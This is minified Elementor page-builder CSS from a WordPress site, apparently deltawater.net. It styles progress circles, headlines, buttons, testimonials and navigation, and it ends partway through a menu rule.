.circle-progress-bar{max-width:208px;}.elementor-5317 .elementor-element.elementor-element-27e44236 .circle-progress{width:208px;height:208px;}.elementor-5317 .elementor-element.elementor-element-27e44236 .position-in-circle{height:208px;}.elementor-5317 .elementor-element.elementor-element-27e44236 .circle-progress__meter{stroke:#e6e9ec;}.elementor-5317 .elementor-element.elementor-element-27e44236 .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-5317 .elementor-element.elementor-element-27e44236 .circle-progress-value-gradient-b{stop-color:#64b3d3;}.elementor-5317 .elementor-element.elementor-element-27e44236 .circle-progress__value{stroke-linecap:butt;}.elementor-5317 .elementor-element.elementor-element-27e44236 .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-27e44236 .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-27e44236 .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-27e44236 .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-bc-flex-widget .elementor-5317 .elementor-element.elementor-element-609261f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5317 .elementor-element.elementor-element-609261f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5317 .elementor-element.elementor-element-609261f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5317 .elementor-element.elementor-element-609261f > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .circle-progress-bar{max-width:208px;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .circle-progress{width:208px;height:208px;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .position-in-circle{height:208px;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .circle-progress__meter{stroke:#e6e9ec;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .circle-progress-value-gradient-b{stop-color:#64b3d3;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .circle-progress__value{stroke-linecap:butt;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-1b424e2c .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-bc-flex-widget .elementor-5317 .elementor-element.elementor-element-899e42b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5317 .elementor-element.elementor-element-899e42b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5317 .elementor-element.elementor-element-899e42b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5317 .elementor-element.elementor-element-899e42b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-58738a26 .circle-progress-bar{max-width:208px;}.elementor-5317 .elementor-element.elementor-element-58738a26 .circle-progress{width:208px;height:208px;}.elementor-5317 .elementor-element.elementor-element-58738a26 .position-in-circle{height:208px;}.elementor-5317 .elementor-element.elementor-element-58738a26 .circle-progress__meter{stroke:#e6e9ec;}.elementor-5317 .elementor-element.elementor-element-58738a26 .circle-progress-value-gradient-a{stop-color:#8691ca;}.elementor-5317 .elementor-element.elementor-element-58738a26 .circle-progress-value-gradient-b{stop-color:#64b3d3;}.elementor-5317 .elementor-element.elementor-element-58738a26 .circle-progress__value{stroke-linecap:butt;}.elementor-5317 .elementor-element.elementor-element-58738a26 .circle-counter .circle-val{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.33em;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-58738a26 .circle-counter .circle-val .circle-counter__prefix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-58738a26 .circle-counter .circle-val .circle-counter__suffix{align-self:center;}.elementor-5317 .elementor-element.elementor-element-58738a26 .circle-counter .circle-counter__title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:1.5em;letter-spacing:3px;padding:0% 01% 0% 01%;}.elementor-5317 .elementor-element.elementor-element-282462da:not(.elementor-motion-effects-element-type-background), .elementor-5317 .elementor-element.elementor-element-282462da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#323a42;background-image:url("https://deltawater.net/wp-content/uploads/2019/10/celery-harvest_slide.jpg");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-5317 .elementor-element.elementor-element-282462da > .elementor-background-overlay{background-color:#323a42;opacity:0.8;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5317 .elementor-element.elementor-element-282462da{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:65px 0px 55px 0px;}.elementor-5317 .elementor-element.elementor-element-32f3b97d > .elementor-container{max-width:1200px;}.elementor-5317 .elementor-element.elementor-element-32f3b97d > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5317 .elementor-element.elementor-element-32f3b97d .elementor-repeater-item-b32b88e.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-5317 .elementor-element.elementor-element-14d9cb74 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-5317 .elementor-element.elementor-element-14d9cb74 > .elementor-element-populated > .elementor-widget-wrap{padding:15px 0px 15px 0px;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline > .jet-headline__link{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline__first{align-self:center;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline__first .jet-headline__label{text-align:center;color:#ffffff;font-family:"Lato", Sans-serif;font-size:36px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:1.2em;letter-spacing:-1.05px;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline__second{align-self:flex-end;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline__second .jet-headline__label{text-align:center;color:#ffffff;font-family:"Libre Baskerville", Sans-serif;font-size:36px;font-weight:400;text-transform:none;font-style:italic;text-decoration:none;line-height:1.2em;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline__first .jet-headline__deco{align-self:center;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e > .elementor-widget-container{margin:-22px 0px 10px 0px;}.elementor-5317 .elementor-element.elementor-element-60d1401d .elementor-heading-title{color:#ffffff;font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:15.6px;letter-spacing:0px;}.elementor-5317 .elementor-element.elementor-element-74b1f975.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-5317 .elementor-element.elementor-element-74b1f975 > .elementor-element-populated > .elementor-widget-wrap{padding:30px 15px 30px 0px;}.elementor-5317 .elementor-element.elementor-element-4a182fee .elementor-button{font-family:"Montserrat", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;font-style:normal;text-decoration:none;line-height:2em;letter-spacing:0px;fill:#3f4040;color:#3f4040;background-color:#ffffff;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ffffff;padding:15px 40px 15px 40px;}.elementor-5317 .elementor-element.elementor-element-4a182fee .elementor-button:hover, .elementor-5317 .elementor-element.elementor-element-4a182fee .elementor-button:focus{color:#ffffff;background-color:rgba(75,154,186,0);}.elementor-5317 .elementor-element.elementor-element-4a182fee .elementor-button:hover svg, .elementor-5317 .elementor-element.elementor-element-4a182fee .elementor-button:focus svg{fill:#ffffff;}.elementor-5317 .elementor-element.elementor-element-4a182fee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-4a182fee{width:auto;max-width:auto;align-self:center;}.elementor-5317 .elementor-element.elementor-element-32f3b97d:not(.elementor-motion-effects-element-type-background), .elementor-5317 .elementor-element.elementor-element-32f3b97d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#006edd;}.elementor-5317 .elementor-element.elementor-element-32f3b97d > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(300deg, #558dd9 0%, #61c7ca 100%);opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-5317 .elementor-element.elementor-element-32f3b97d{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-30px;padding:53px 0px 53px 0px;}@media(min-width:768px){.elementor-5317 .elementor-element.elementor-element-e189d0f{width:67%;}.elementor-5317 .elementor-element.elementor-element-4dc976b5{width:33%;}.elementor-5317 .elementor-element.elementor-element-14d9cb74{width:57%;}.elementor-5317 .elementor-element.elementor-element-74b1f975{width:42.332%;}}@media(max-width:1024px) and (min-width:768px){.elementor-5317 .elementor-element.elementor-element-6ae40a9b{width:100%;}.elementor-5317 .elementor-element.elementor-element-d38fe9b{width:50%;}.elementor-5317 .elementor-element.elementor-element-2627b737{width:50%;}.elementor-5317 .elementor-element.elementor-element-609261f{width:50%;}.elementor-5317 .elementor-element.elementor-element-899e42b{width:50%;}.elementor-5317 .elementor-element.elementor-element-14d9cb74{width:68%;}.elementor-5317 .elementor-element.elementor-element-74b1f975{width:32%;}}@media(min-width:1025px){.elementor-5317 .elementor-element.elementor-element-282462da:not(.elementor-motion-effects-element-type-background), .elementor-5317 .elementor-element.elementor-element-282462da > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:fixed;}}@media(max-width:1024px){.elementor-5317 .elementor-element.elementor-element-4d5b7c3a{padding:0px 0px 20px 10px;}.elementor-5317 .elementor-element.elementor-element-e189d0f > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-5317 .elementor-element.elementor-element-170d269c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:20px 42px 20px 42px;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container{margin:25px 0px 20px 0px;}.elementor-5317 .elementor-element.elementor-element-7c6a2553 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-52c0d615 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back{background-position:0px 0px;}.elementor-5317 .elementor-element.elementor-element-405ba05e > .elementor-element-populated > .elementor-widget-wrap{padding:10px 10px 10px 10px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back{background-position:0px 0px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__item-inner{margin:0px 5px 25px 5px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__figure{align-self:center;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px 15px 0px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__comment{align-self:center;text-align:center;padding:15px 10px 15px 10px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__name{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 .jet-testimonials__position{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-4ff7534 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__item-inner{margin:0px 5px 25px 5px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__figure{align-self:center;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px 15px 0px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__comment{align-self:center;text-align:center;padding:15px 10px 15px 10px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__name{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-9a69063 .jet-testimonials__position{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-9a69063 > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__item-inner{margin:0px 5px 25px 5px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__figure{align-self:center;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__item .jet-testimonials__figure{margin:0px 0px 15px 0px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__comment{align-self:center;text-align:center;padding:15px 10px 15px 10px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__name{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-080512e .jet-testimonials__position{align-self:center;text-align:center;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-080512e > .elementor-widget-container{margin:0px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-1fac16d2 > .elementor-element-populated > .elementor-widget-wrap{padding:20px 10px 20px 10px;}.elementor-5317 .elementor-element.elementor-element-b0d83f5{text-align:center;}.elementor-5317 .elementor-element.elementor-element-4027d1bb{text-align:center;}.elementor-5317 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__input{width:100%;}.elementor-5317 .elementor-element.elementor-element-2fa56f5d .jet-subscribe-form__submit{width:100%;}.elementor-5317 .elementor-element.elementor-element-518b3b7{margin-top:30px;margin-bottom:30px;}.elementor-bc-flex-widget .elementor-5317 .elementor-element.elementor-element-d38fe9b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5317 .elementor-element.elementor-element-d38fe9b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5317 .elementor-element.elementor-element-d38fe9b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-d38fe9b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5317 .elementor-element.elementor-element-47e55714{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5317 .elementor-element.elementor-element-2627b737.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5317 .elementor-element.elementor-element-2627b737.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5317 .elementor-element.elementor-element-2627b737.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-27e44236{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5317 .elementor-element.elementor-element-609261f.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5317 .elementor-element.elementor-element-609261f.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5317 .elementor-element.elementor-element-609261f.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-1b424e2c{width:auto;max-width:auto;}.elementor-bc-flex-widget .elementor-5317 .elementor-element.elementor-element-899e42b.elementor-column .elementor-column-wrap{align-items:center;}.elementor-5317 .elementor-element.elementor-element-899e42b.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-5317 .elementor-element.elementor-element-899e42b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:center;}.elementor-5317 .elementor-element.elementor-element-58738a26{width:auto;max-width:auto;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e > .elementor-widget-container{margin:-23px 0px 10px 0px;}.elementor-5317 .elementor-element.elementor-element-74b1f975.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-start;}.elementor-5317 .elementor-element.elementor-element-74b1f975 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-4a182fee > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-4a182fee{width:100%;max-width:100%;}.elementor-5317 .elementor-element.elementor-element-32f3b97d{margin-top:15px;margin-bottom:0px;padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-5317 .elementor-element.elementor-element-4d4ca93a .jet-headline__first .jet-headline__label{font-size:30px;}.elementor-5317 .elementor-element.elementor-element-4d4ca93a .jet-headline__second .jet-headline__label{font-size:30px;}.elementor-5317 .elementor-element.elementor-element-3a9f02c4{text-align:left;}.elementor-5317 .elementor-element.elementor-element-3a9f02c4 > .elementor-widget-container{padding:0% 0% 0% 0%;}.elementor-5317 .elementor-element.elementor-element-2989d2b6 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-4d5b7c3a{padding:15px 15px 15px 15px;}.elementor-5317 .elementor-element.elementor-element-6ae40a9b > .elementor-element-populated > .elementor-widget-wrap{padding:20px 0px 20px 0px;}.elementor-5317 .elementor-element.elementor-element-57ffcb92 .jet-headline__first .jet-headline__label{font-size:30px;}.elementor-5317 .elementor-element.elementor-element-57ffcb92 .jet-headline__second .jet-headline__label{font-size:30px;}.elementor-5317 .elementor-element.elementor-element-1f0f9369 > .elementor-widget-container > .jet-tabs > .jet-tabs__control-wrapper > .jet-tabs__control .jet-tabs__control-inner{padding:15px 12px 15px 12px;}.elementor-5317 .elementor-element.elementor-element-7c6a2553 .jet-headline__first .jet-headline__label{font-size:30px;}.elementor-5317 .elementor-element.elementor-element-7c6a2553 .jet-headline__second .jet-headline__label{font-size:30px;}.elementor-5317 .elementor-element.elementor-element-52c0d615 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-5317 .elementor-element.elementor-element-6abd7418 .jet-animated-box__back{background-position:0px 0px;}.elementor-5317 .elementor-element.elementor-element-405ba05e > .elementor-element-populated > .elementor-widget-wrap{padding:10px 0px 10px 0px;}.elementor-5317 .elementor-element.elementor-element-940f1e9 .jet-animated-box__back{background-position:0px 0px;}.elementor-5317 .elementor-element.elementor-element-4dc976b5 > .elementor-element-populated{margin:30px 5px 0px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-5317 .elementor-element.elementor-element-24372a6a{text-align:left;}.elementor-5317 .elementor-element.elementor-element-b0d83f5{text-align:center;}.elementor-5317 .elementor-element.elementor-element-d38fe9b > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5317 .elementor-element.elementor-element-2627b737 > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5317 .elementor-element.elementor-element-609261f > .elementor-element-populated{margin:0px 0px 25px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-5317 .elementor-element.elementor-element-282462da{padding:40px 0px 40px 0px;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline__first{align-self:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline__first .jet-headline__label{text-align:left;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline__second{align-self:center;padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}.elementor-5317 .elementor-element.elementor-element-4a1c9c4e .jet-headline__second .jet-headline__label{text-align:center;}.elementor-5317 .elementor-element.elementor-element-60d1401d{text-align:left;}.elementor-5317 .elementor-element.elementor-element-4a182fee > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-5317 .elementor-element.elementor-element-32f3b97d{margin-top:30px;margin-bottom:0px;padding:20px 10px 20px 10px;}}
.elementor-19113 .elementor-element.elementor-element-c01e598 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-19113 .elementor-element.elementor-element-1ae69d7.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19113 .elementor-element.elementor-element-1ae69d7.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19113 .elementor-element.elementor-element-1ae69d7 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19113 .elementor-element.elementor-element-1ae69d7 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-19113 .elementor-element.elementor-element-1ae69d7 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19113 .elementor-element.elementor-element-1ae69d7 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-f2a7945{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:14px;--grid-row-gap:0px;width:auto;max-width:auto;align-self:center;}.elementor-19113 .elementor-element.elementor-element-f2a7945 .elementor-widget-container{text-align:left;}.elementor-19113 .elementor-element.elementor-element-f2a7945 .elementor-social-icon{background-color:rgba(0,0,0,0);}.elementor-19113 .elementor-element.elementor-element-f2a7945 .elementor-social-icon i{color:#919191;}.elementor-19113 .elementor-element.elementor-element-f2a7945 .elementor-social-icon svg{fill:#919191;}.elementor-19113 .elementor-element.elementor-element-f2a7945 .elementor-social-icon:hover{background-color:#558dd9;}.elementor-19113 .elementor-element.elementor-element-f2a7945 .elementor-social-icon:hover i{color:#ffffff;}.elementor-19113 .elementor-element.elementor-element-f2a7945 .elementor-social-icon:hover svg{fill:#ffffff;}.elementor-19113 .elementor-element.elementor-element-f2a7945 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-19113 .elementor-element.elementor-element-7bfb29b.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19113 .elementor-element.elementor-element-7bfb29b > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19113 .elementor-element.elementor-element-7bfb29b > .elementor-element-populated{text-align:center;}.elementor-19113 .elementor-element.elementor-element-7bfb29b > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-7188ade .jet-auth-links{justify-content:flex-start;}.elementor-19113 .elementor-element.elementor-element-7188ade .jet-auth-links__login .jet-auth-links__prefix{color:#a0a0a0;}.elementor-19113 .elementor-element.elementor-element-7188ade .jet-auth-links__logout .jet-auth-links__prefix{color:#a8a8a8;}.elementor-19113 .elementor-element.elementor-element-7188ade .jet-auth-links__register .jet-auth-links__prefix{color:#999999;}.elementor-19113 .elementor-element.elementor-element-7188ade .jet-auth-links__registered .jet-auth-links__prefix{color:#bababa;}.elementor-19113 .elementor-element.elementor-element-7188ade > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-7188ade{width:initial;max-width:initial;}.elementor-19113 .elementor-element.elementor-element-68c818c > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19113 .elementor-element.elementor-element-68c818c > .elementor-element-populated{text-align:center;}.elementor-19113 .elementor-element.elementor-element-68c818c > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-e6b895f .jet-auth-links{justify-content:flex-start;}.elementor-19113 .elementor-element.elementor-element-e6b895f .jet-auth-links__login .jet-auth-links__prefix{color:#a0a0a0;}.elementor-19113 .elementor-element.elementor-element-e6b895f .jet-auth-links__logout .jet-auth-links__prefix{color:#a8a8a8;}.elementor-19113 .elementor-element.elementor-element-e6b895f .jet-auth-links__register .jet-auth-links__prefix{color:#999999;}.elementor-19113 .elementor-element.elementor-element-e6b895f .jet-auth-links__registered .jet-auth-links__prefix{color:#bababa;}.elementor-19113 .elementor-element.elementor-element-e6b895f > .elementor-widget-container{margin:6px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-e6b895f{width:134px;max-width:134px;align-self:center;}.elementor-19113 .elementor-element.elementor-element-4805a38.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19113 .elementor-element.elementor-element-4805a38 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19113 .elementor-element.elementor-element-4805a38 > .elementor-element-populated{text-align:center;}.elementor-19113 .elementor-element.elementor-element-4805a38 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-13585f7 > .elementor-widget-container{margin:0px 15px 0px 15px;}.elementor-19113 .elementor-element.elementor-element-13585f7{width:auto;max-width:auto;align-self:center;}.elementor-19113 .elementor-element.elementor-element-c01e598:not(.elementor-motion-effects-element-type-background), .elementor-19113 .elementor-element.elementor-element-c01e598 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#42474c;}.elementor-19113 .elementor-element.elementor-element-c01e598{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:12px 0px 12px 0px;z-index:1;}.elementor-19113 .elementor-element.elementor-element-c01e598 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-19113 .elementor-element.elementor-element-470f425 > .elementor-container{max-width:1200px;}.elementor-bc-flex-widget .elementor-19113 .elementor-element.elementor-element-22f6c07.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19113 .elementor-element.elementor-element-22f6c07.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19113 .elementor-element.elementor-element-22f6c07 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19113 .elementor-element.elementor-element-22f6c07 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 15px;}.elementor-19113 .elementor-element.elementor-element-5453a66 .jet-logo{justify-content:flex-start;}.elementor-bc-flex-widget .elementor-19113 .elementor-element.elementor-element-33556e8.elementor-column .elementor-column-wrap{align-items:center;}.elementor-19113 .elementor-element.elementor-element-33556e8.elementor-column.elementor-element[data-element_type="column"] > .elementor-column-wrap.elementor-element-populated > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-19113 .elementor-element.elementor-element-33556e8.elementor-column > .elementor-column-wrap > .elementor-widget-wrap{justify-content:flex-end;}.elementor-19113 .elementor-element.elementor-element-33556e8 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-19113 .elementor-element.elementor-element-33556e8 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu{justify-content:flex-end !important;}.jet-desktop-menu-active .elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu > .jet-menu-item{flex-grow:0;}.elementor-19113 .elementor-element.elementor-element-6a6baa1 .jet-menu 